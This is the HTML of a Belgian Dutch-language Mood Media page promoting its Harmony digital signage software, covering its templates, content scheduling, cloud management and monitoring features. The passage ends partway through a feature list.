						<ul id="top-menu" class="nav"><li id="menu-item-2409878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409878"><a>Bedrijfstype</a>
<ul class="sub-menu">
	<li id="menu-item-365531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365531"><a href="https://moodmedia.com/be-nl/franchise/">Oplossingen voor franchise</a></li>
	<li id="menu-item-2409877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409877"><a href="https://moodmedia.com/be-nl/grote-ondernemingen/">Oplossingen voor grote bedrijven</a></li>
</ul>
</li>
<li id="menu-item-42632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42632"><a>Oplossingen</a>
<ul class="sub-menu">
	<li id="menu-item-121740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121740"><a href="https://moodmedia.com/be-nl/systemen/">AV Systemen</a>
	<ul class="sub-menu">
		<li id="menu-item-121741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121741"><a href="https://moodmedia.com/be-nl/systemen/professionele-geluidssystemen/">Audio</a></li>
		<li id="menu-item-121742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121742"><a href="https://moodmedia.com/be-nl/systemen/audiovisuele-oplossingen/">Audiovisueel</a></li>
		<li id="menu-item-121744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121744"><a href="https://moodmedia.com/be-nl/systemen/conference-room-av/">Conference Room AV</a></li>
		<li id="menu-item-121745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121745"><a href="https://moodmedia.com/be-nl/systemen/drive-thru-systemen-en-onderhoud/">Drive-Thru</a></li>
		<li id="menu-item-121746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121746"><a href="https://moodmedia.com/be-nl/systemen/sound-masking/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-121726" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-121726"><a href="https://moodmedia.com/be-nl/beeld/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-121727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121727"><a href="https://moodmedia.com/be-nl/beeld/digital-signage/">Digital Signage</a></li>
		<li id="menu-item-121728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121728"><a href="https://moodmedia.com/be-nl/beeld/digitale-menuborden/">Digitale menuborden</a></li>
		<li id="menu-item-121730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121730"><a href="https://moodmedia.com/be-nl/beeld/video-walls/">Video walls</a></li>
	</ul>
</li>
	<li id="menu-item-331301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-331301"><a href="https://moodmedia.com/be-nl/geluid/oplossingen-voor-berichtgeving/">Commercials</a>
	<ul class="sub-menu">
		<li id="menu-item-121734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121734"><a href="https://moodmedia.com/be-nl/geluid/in-store-commercials/">In-Store commercials</a></li>
		<li id="menu-item-121733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121733"><a href="https://moodmedia.com/be-nl/geluid/on-hold-messaging/">On-Hold berichten</a></li>
		<li id="menu-item-334105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334105"><a href="https://moodmedia.com/be-nl/geluid/on-hold-muziek/">On-Hold muziek</a></li>
	</ul>
</li>
	<li id="menu-item-121731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121731"><a href="https://moodmedia.com/be-nl/geluid/">Muziek</a>
	<ul class="sub-menu">
		<li id="menu-item-121732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121732"><a href="https://moodmedia.com/be-nl/geluid/muziek-voor-bedrijven/">Muziek voor bedrijven</a></li>
		<li id="menu-item-122469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122469"><a href="https://moodmedia.com/be-nl/geluid/alcas-master-serie/">Alcas Master Serie</a></li>
	</ul>
</li>
	<li id="menu-item-121736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121736"><a href="https://moodmedia.com/be-nl/geur/">Geur</a>
	<ul class="sub-menu">
		<li id="menu-item-121737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121737"><a href="https://moodmedia.com/be-nl/geur/geurmarketing/">Geurmarketing</a></li>
	</ul>
</li>
	<li id="menu-item-2394274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394274"><a href="https://moodmedia.com/be-nl/vibenomics/">In-Store Advertising</a></li>
	<li id="menu-item-2417486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417486"><a href="https://moodmedia.com/be-nl/beheerde-services/">Managed Services</a></li>
</ul>
</li>
<li id="menu-item-42683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42683"><a>Branches</a>
<ul class="sub-menu">
	<li id="menu-item-84019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84019"><a href="https://moodmedia.com/be-nl/automotive/">Automotive</a></li>
	<li id="menu-item-121757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121757"><a href="https://moodmedia.com/be-nl/beauty-wellness/">Beauty &amp; Wellness</a></li>
	<li id="menu-item-121754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121754"><a href="https://moodmedia.com/be-nl/fastfood-restaurants/">Fastfood Restaurants</a></li>
	<li id="menu-item-121750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121750"><a href="https://moodmedia.com/be-nl/financiele-sector/">Financiële dienstverlening</a></li>
	<li id="menu-item-258494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258494"><a href="https://moodmedia.com/be-nl/fitness/">Fitness</a></li>
	<li id="menu-item-121749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121749"><a href="https://moodmedia.com/be-nl/gemakswinkels/">Gemakswinkels</a></li>
	<li id="menu-item-121752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121752"><a href="https://moodmedia.com/be-nl/gezondheidszorg/">Gezondheidszorg</a></li>
	<li id="menu-item-121753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121753"><a href="https://moodmedia.com/be-nl/hospitality/">Hospitality</a></li>
	<li id="menu-item-121755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121755"><a href="https://moodmedia.com/be-nl/restaurants/">Restaurants</a></li>
	<li id="menu-item-121756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121756"><a href="https://moodmedia.com/be-nl/retail/">Retail</a></li>
	<li id="menu-item-121751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121751"><a href="https://moodmedia.com/be-nl/supermarkten/">Supermarkten</a></li>
</ul>
</li>
<li id="menu-item-42726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42726"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-42725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42725"><a>Voorbeelden</a>
	<ul class="sub-menu">
		<li id="menu-item-121760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121760"><a href="https://moodmedia.com/be-nl/beeld/digital-signage-voorbeelden/">Digital Signage</a></li>
		<li id="menu-item-121758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121758"><a href="https://moodmedia.com/be-nl/geluid/muziek-voorbeelden/">Muziek</a></li>
		<li id="menu-item-121759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121759"><a href="https://moodmedia.com/be-nl/geluid/voorbeelden-audioberichten/">Commercials</a></li>
	</ul>
</li>
	<li id="menu-item-121762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121762"><a href="https://moodmedia.com/be-nl/case-studies/">Case Studies</a></li>
	<li id="menu-item-259081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259081"><a href="https://moodmedia.com/be-nl/blog/">Inzichten en trends</a></li>
</ul>
</li>
<li id="menu-item-132972" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-132972"><a href="https://moodmedia.com/be-nl/contact/verkoop/">Informatie aanvragen</a></li>
<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/beeld/digital-signage-software/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/sight/digital-signage-software/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/solutions-visuelles/logiciel-daffichage-numerique/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/reseni-zraku/software-pro-digitalni-napisy/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/bildloesungen/digital-signage-software/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/soluciones-visuales/software-de-digital-signage/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/solutions-visuelles/logiciel-daffichage-numerique/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/sight/digital-signage-software/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/sight/digital-signage-software/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%90%d7%99%d7%99%d7%94/%d7%aa%d7%95%d7%9b%d7%a0%d7%aa-%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/sight/digital-signage-software/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/software-di-segnaletica-digitale/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/latvany/digital-signage-szoftver/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/beeld/digital-signage-software/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/bildloesungen/digital-signage-software/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/rozwiazania-dla-wzroku/oprogramowanie-digital-signage/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/solutii-vizuale/software-de-semnalizare-digitala/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/sight/digital-signage-software/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/sight/digital-signage-software/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/be-nl/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-121383" class="post-121383 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="bold new-hero">Digital Signage Software</h1>
<p><span class="intro2 bold">Eenvoudige bediening. Grote resultaten. </span></p>
<p class="intro2">Haal de resultaten die je nodig hebt uit je schermen met Mood Harmony™- de innovatieve software voor digital signage van Mood.</p>
<p class="intro2">Betrouwbaar en eenvoudig in gebruik, met Harmony heb je controle over je Digital Signage. Intuïtieve drag-and-drop functionaliteit maakt het eenvoudig om snel content te beheren. </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2 bold">Ontdek het verschil dat onze Harmony Digital Signage Software kan maken.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 mbutton et_pb_bg_layout_dark" href="#contact">Neem contact met ons op</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold h-mod">Wat is software voor Digital Signage?</h3>
<p>Digital <a href="https://moodmedia.com/be-nl/beeld/digital-signage/">signage</a> is een soort elektronisch beeldscherm dat informatie, advertenties en andere content presenteert met behulp van multimedia zoals afbeeldingen, video&#8217;s en tekst. Digital signage software verwijst naar de softwareoplossingen die deze schermen aansturen, zodat gebruikers content kunnen maken, beheren en weergeven op digital signage schermen.</p>
<p>De flexibiliteit en veelzijdigheid van digital signage software maken het een waardevol hulpmiddel voor bedrijven die de communicatie willen verbeteren en hun publiek op nieuwe en innovatieve manieren willen betrekken, maar ook de productiviteit en het moreel van werknemers willen verhogen.</p>
<p>Deze technologie wordt steeds populairder als vervanging voor traditionele vormen van gedrukte en papieren visuele bewegwijzering. Bedrijven gebruiken digital signage om de klantbeleving te verbeteren en de communicatie met hun publiek te verbeteren. </p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Gebruiksvriendelijke software voor digital signage</b></h2>
<p class="intro2">Mood Media is een end-to-end digital signage provider voor merken over de hele wereld en biedt alles wat je nodig hebt om je publiek te boeien met de kracht van Mood Harmony &#8211; het Brand Experience Platform™.</p>
<p><b>Onze Harmony Digital Signage Software biedt:  </b></p>
<ul style="margin-top: 20px;">
<li>Innovatieve digital signage spelers</li>
<li>In-house content management en creatieve content ontwikkeling</li>
<li>Commerciële beeldschermen van Samsung, LG, Phillips en meer</li>
<li>Professionele schermbeugels ontworpen voor zakelijk gebruik</li>
<li>Installatie en service in meer dan 100 landen en elke postcode in de V.S.</li>
<li>Responsieve ondersteuning en uitgebreide online ondersteuningsbronnen</li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1000" height="608" src="https://moodmedia.com/wp-content/uploads/2018/07/mvisionlaptop.png" alt="digital signage software" title="mvisionlaptop" srcset="https://moodmedia.com/wp-content/uploads/2018/07/mvisionlaptop.png 1000w, https://moodmedia.com/wp-content/uploads/2018/07/mvisionlaptop-300x182.png 300w, https://moodmedia.com/wp-content/uploads/2018/07/mvisionlaptop-768x467.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" class="wp-image-14032"  loading="eager"/></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="760" src="https://moodmedia.com/wp-content/uploads/2025/02/Harmony-Promo-Harmony-Desktop.webp" alt="" title="Harmony-Promo-Harmony-Desktop" srcset="https://moodmedia.com/wp-content/uploads/2025/02/Harmony-Promo-Harmony-Desktop.webp 800w, https://moodmedia.com/wp-content/uploads/2025/02/Harmony-Promo-Harmony-Desktop-480x456.webp 480w" sizes="auto" class="wp-image-2410027"  fetchpriority="low"/></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 531px;"><h2><b>De juiste software voor digital signage kiezen</b></h2>
<p class="intro2">Digital Signage software is geen one-size-fits-all oplossing. Daarom bieden we onze klanten een contentcontrolesysteem waarmee je je digital signage, muziek en berichten kunt beheren vanaf één gebruiksvriendelijk apparaat, met één enkele aanmelding. </p>
<p><b> HARMONY AANPASSEN AAN JE BEHOEFTEN</b><br />Mood Harmony biedt je ongeëvenaarde flexibiliteit om te voldoen aan al je behoeften op het gebied van digital signage software.</p>
<ul style="margin-top: 20px;">
<li>Kies uit een verscheidenheid aan gestroomlijnde digital signage templates</li>
<li>Plan content in per dagdeel</li>
<li>Upload gemakkelijk je eigen afbeeldingen</li>
<li>Implementeer Video-on-Demand</li>
<li>Creëer een doorzoekbare contentbibliotheek</li>
<li>Beheer content op afstand met veilige cloud-gebaseerde technologie</li>
<li>Geniet van snelle service en deskundige ondersteuning</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="m-gradient"><b>Top Digital Signage Software  </b></h2>
<p class="intro2">Als je op zoek bent naar de beste software voor digital signage, heb je een platform nodig dat je de flexibiliteit en aanpassingsmogelijkheden biedt om te voldoen aan de behoeften van je bedrijf. Met Mood Harmony weet je zeker dat je je visuele landschap optimaal benut. Dit zijn slechts een paar van de manieren waarop je met Mood volledige controle hebt over je digital signage.  </p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5 et_pb_gutters2" style="content-visibility: auto;contain-intrinsic-size: auto 431px;">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="intro2 moodblue"><b>MAAK JE EIGEN SJABLOON</b></span><br />Laat je digital signage eruitzien en voelen als je merk. Kies uit honderden slanke, bewerkbare templates of laat Mood er een voor je maken. </p>
<ul style="margin-top: 20px;">
<li>Bestaande templates aanpassen</li>
<li>Afbeeldingen, RSS-feeds en video&#8217;s toevoegen</li>
<li>Zoek op logo, foto en trefwoorden</li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><span class="intro2 moodblue"><b>MONITORING EENVOUDIG GEMAAKT</b></span><br />
Je bent altijd op de hoogte van de prestaties van je oplossing dankzij de bewakings- en statistische functies van Harmony.</p>
<ul style="margin-top:20px;">
<li>Afspeellijsten opnieuw laden en spelers op afstand opnieuw opstarten</li>
